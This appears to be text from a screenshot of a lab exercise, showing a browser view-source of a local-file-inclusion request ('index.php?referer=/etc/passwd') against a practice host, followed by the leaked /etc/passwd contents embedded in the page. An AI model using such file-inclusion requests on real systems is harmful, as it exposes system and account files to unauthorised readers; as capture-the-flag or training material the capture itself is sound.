 view-source:http://shuriken.local/index.php?referer=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
133 </div>
134
135 </div>
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
169 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
170 <script src="/js/index__7ed54732.js"></script>
171 <script src="/js/index__d8338055.js"></script>
172